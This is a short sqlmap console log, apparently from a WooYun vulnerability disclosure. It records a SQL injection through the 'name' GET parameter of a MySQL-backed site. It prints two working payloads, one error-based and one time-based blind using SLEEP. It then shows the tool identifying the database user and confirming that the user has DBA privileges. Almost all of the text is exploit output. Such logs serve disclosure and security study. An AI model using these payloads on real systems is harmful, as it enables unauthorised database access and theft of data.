 do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: name=iPhone'||(SELECT 'CEox' FROM DUAL WHERE 8583=8583 AND (SELECT
5787 FROM(SELECT COUNT(*),CONCAT(0x7170707871,(SELECT (ELT(5787=5787,1))),0x717a
707871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))|
|'

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: name=iPhone'||(SELECT 'NaDg' FROM DUAL WHERE 5536=5536 AND (SELECT
* FROM (SELECT(SLEEP(5)))HgnL))||'
---
[22:18:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[22:18:53] [INFO] fetching current user
[22:18:53] [INFO] resumed: mtl_db@localhost
current user:    'mtl_db@localhost'
[22:18:53] [INFO] testing if current user is DBA
[22:18:53] [INFO] fetching current user
[22:18:53] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
current user is DBA:    True